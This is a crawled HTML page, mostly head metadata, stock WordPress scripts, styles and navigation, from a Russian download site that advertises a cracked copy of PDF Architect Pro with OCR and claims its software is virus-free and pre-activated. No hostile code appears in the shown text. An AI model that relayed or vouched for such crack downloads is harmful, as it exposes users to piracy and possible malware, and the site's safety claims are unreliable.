

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1progs.ru/pdf-architect/
body_size: 54605
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://1progs.ru/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PDF Architect Pro + OCR 9.1.77.23081 + crack скачать с 1progs бесплатно программу на компьютер Windows</title>
	<meta name="description" content="PDF Architect Pro + OCR 9.1.77.23081 + crack скачать программу на ПК для Windows бесплатно на сайте 1progs. Качайте бесплатно программы без вирусов с ключами активации! Весь софт проверен и активирован" />
	<link rel="canonical" href="https://1progs.ru/pdf-architect/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PDF Architect Pro + OCR 9.1.77.23081 + crack скачать с 1progs бесплатно программу на компьютер Windows" />
	<meta property="og:description" content="PDF Architect Pro + OCR 9.1.77.23081 + crack скачать программу на ПК для Windows бесплатно на сайте 1progs. Качайте бесплатно программы без вирусов с ключами активации! Весь софт проверен и активирован" />
	<meta property="og:url" content="https://1progs.ru/pdf-architect/" />
	<meta property="og:site_name" content="1progs.ru" />
	<meta property="article:published_time" content="2025-11-12T12:15:24+00:00" />
	<meta property="article:modified_time" content="2025-11-12T12:16:32+00:00" />
	<meta property="og:image" content="https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-logo.jpg" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Администратор" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Администратор" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://1progs.ru/pdf-architect/","url":"https://1progs.ru/pdf-architect/","name":"PDF Architect Pro + OCR 9.1.77.23081 + crack скачать с 1progs бесплатно программу на компьютер Windows","isPartOf":{"@id":"https://1progs.ru/#website"},"primaryImageOfPage":{"@id":"https://1progs.ru/pdf-architect/#primaryimage"},"image":{"@id":"https://1progs.ru/pdf-architect/#primaryimage"},"thumbnailUrl":"https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-logo.jpg","datePublished":"2025-11-12T12:15:24+00:00","dateModified":"2025-11-12T12:16:32+00:00","author":{"@id":"https://1progs.ru/#/schema/person/2f162e8fab2bf9dd4f9b7dba81d167f6"},"description":"PDF Architect Pro + OCR 9.1.77.23081 + crack скачать программу на ПК для Windows бесплатно на сайте 1progs. Качайте бесплатно программы без вирусов с ключами активации! Весь софт проверен и активирован","breadcrumb":{"@id":"https://1progs.ru/pdf-architect/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://1progs.ru/pdf-architect/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://1progs.ru/pdf-architect/#primaryimage","url":"https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-logo.jpg","contentUrl":"https://1progs.ru/wp-content/uploads/2018/10/PDF-Architect-logo.jpg","width":150,"height":150,"caption":"PDF Architect logo"},{"@type":"BreadcrumbList","@id":"https://1progs.ru/pdf-architect/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://1progs.ru/"},{"@type":"ListItem","position":2,"name":"PDF Architect Pro + OCR 9.1.77.23081 + crack"}]},{"@type":"WebSite","@id":"https://1progs.ru/#website","url":"https://1progs.ru/","name":"1progs.ru","description":"Скачать программы для компьютера Windows с ключами активации","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://1progs.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://1progs.ru/#/schema/person/2f162e8fab2bf9dd4f9b7dba81d167f6","name":"Администратор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://1progs.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2790b43fa1c8b7159c9a63a9288a07eacd1ef28d33e00b7ee592af419750a11b?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/2790b43fa1c8b7159c9a63a9288a07eacd1ef28d33e00b7ee592af419750a11b?s=96&d=monsterid&r=g","caption":"Администратор"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1progs.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1progs.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://1progs.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_fanzone_slider-css' href='https://1progs.ru/wp-content/themes/wp-fanzone/css/slider.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='wp_fanzone_responsive-css' href='https://1progs.ru/wp-content/themes/wp-fanzone/css/responsive.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='wp_fanzone_font_awesome-css' href='https://1progs.ru/wp-content/themes/wp-fanzone/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_fanzone_googleFonts-css' href='//fonts.googleapis.com/css?family=Lato%7COswald&#038;ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='wp_fanzone-ie-css' href='https://1progs.ru/wp-content/themes/wp-fanzone/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-fanzone-style-css' href='https://1progs.ru/wp-content/themes/wp-fanzone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://1progs.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://1progs.ru/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<script type="text/javascript" src="https://1progs.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1progs.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1progs.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="https://1progs.ru/wp-content/themes/wp-fanzone/js/responsive.js?ver=6.8.3" id="wp_fanzone_responsive_js-js"></script>
<script type="text/javascript" src="https://1progs.ru/wp-content/themes/wp-fanzone/js/slider.js?ver=6.8.3" id="wp_fanzone_slider_js-js"></script>
<script type="text/javascript" src="https://1progs.ru/wp-content/themes/wp-fanzone/js/jquery.imagesloaded.min.js?ver=6.8.3" id="wp_fanzone_load_images_js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://1progs.ru/wp-content/themes/wp-fanzone/js/html5shiv.js?ver=6.8.3" id="wp_fanzone_ie-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://1progs.ru/wp-content/themes/wp-fanzone/js/ie-responsive.min.js?ver=6.8.3" id="wp_fanzone_ie-responsive-js"></script>
<![endif]-->
<script type="text/javascript" src="https://1progs.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://1progs.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://1progs.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wp_fanzone_custom_js-js-extra">
/* <![CDATA[ */
var slider_speed = {"vars":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1progs.ru/wp-content/themes/wp-fanzone/js/custom.js?ver=6.8.3" id="wp_fanzone_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://1progs.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1progs.ru/wp-json/wp/v2/posts/7581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1progs.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://1progs.ru/?p=7581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1progs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1progs.ru%2Fpdf-architect%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1progs.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1progs.ru%2Fpdf-architect%2F&#038;format=xml" />
	<style id="color-settings">
			.btn-info, .btn-default, .main-navigation li:hover > a, .main-navigation ul ul a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .navbar-toggle .icon-bar, .main-navigation .current_page_ancestor > a, #copyright, #respond #submit, .post-content form input[type=submit], .post-content form input[type=button], .widget-title h4, .pagination .fa, #footer .widget_calendar thead tr, .site-info, footer .widget_calendar thead tr{
			background-color:#179e6c;
			}
		.top-bar, .btn-info, .nav_container, #footer, .navbar-default .navbar-toggle, footer#colophon{
			border-color:#179e6c;
		}
		aside ul li a, .pagination a, h4.author-title a, .author-info a, cite.fn, a.comment-reply-link, comment-meta a, a.comment-edit-link, .logged-in-as a, .widget_tag_cloud a, .widget_calendar td a, .widget_calendar td a, footer .meta-info span, footer .meta-info a, footer ul li a:hover, .meta-info a:hover, ul li.recentcomments, .post_box a.meta-comment:hover, .entry a:hover, .entry a:focus, .entry a, #breadcrumbs a, #breadcrumbs a:hover, .meta-info, .post a{
		color:#179e6c;
		}
		.arrow-right{
			border-left: 10px solid #179e6c;
		}
		</style>
	        <style>
			ul.pgwSlider{display:none;}
			.pgwSlider .ps-current{width:100%;}			
		</style>
				<style type="text/css" id="wp-custom-css">
			a.green {
background: #179e6c;
border-radius: 3px;
color: #ffffff !important;
font-size: 18px;
padding: 6px 12px 6px;
line-height: 2.2;
text-decoration: none !important;	
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-7581 single-format-standard wp-theme-wp-fanzone">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
    	<div id="top-bar" class="top-bar">
        	<div class="container">            	
            	<div class="row">
                	<div class="col-md-7">
							<p style="display:inline-block; color:#fff; vertical-align: top; padding-top:10px; float:left; margin-right:10px;">16.11.2025</p>
                            					</div>
                    <div class="col-md-5 fan-sociel-media">
						             	
                        						                                                																		                    	                    	                    	                    	              

                    </div> <!--end fan-sociel-media-->
                </div>
        	</div>
        </div>
		<div class="site-branding">
        	<div class="container">
            	<div class="row">
                	<div class="col-md-12">
						                        	<div id="site-logo">
                                <h2 class="site-title" style="font-size: 36px"><a href="https://1progs.ru/" rel="home">1progs.ru</a></h2>
                                <h2 class="site-description">Скачать программы для компьютера Windows с ключами активации</h2>
                            </div>
                                                                        <div class="clearfix"></div>
					</div>
                </div>
            </div>	
		</div><!-- .site-branding -->

		<div class="nav_container">
            <div class="container">
                <nav id="site-navigation" class="main-navigation container-fluid">
                  <button class="menu-toggle navbar-toggle" aria-controls="menu" aria-expanded="false">
                  	<span class="sr-only">Toggle navigation</span>            
                    <span class="icon-bar"></span>            
                    <span class="icon-bar"></span>            
                    <span class="icon-bar"></span>
                  </button>
				<div class="menu-1-container"><ul id="menu" class="menu"><li id="menu-item-8323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="/">Главная</a></li>
<li id="menu-item-78530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78530"><a href="https://1progs.ru/soft/popularity/">Популярное</a></li>
<li id="menu-item-54981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54981"><a href="https://1progs.ru/pomoshh/">Помощь</a></li>
<li id="menu-item-78516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78516"><a href="#">Для видео</a>
<ul class="sub-menu">
	<li id="menu-item-78517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78517"><a href="https://1progs.ru/soft/video/konvertery-video/">Конвертеры видео</a></li>
	<li id="menu-item-78518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78518"><a href="https://1progs.ru/soft/video/veb-kamera/">Программы для веб камеры</a></li>
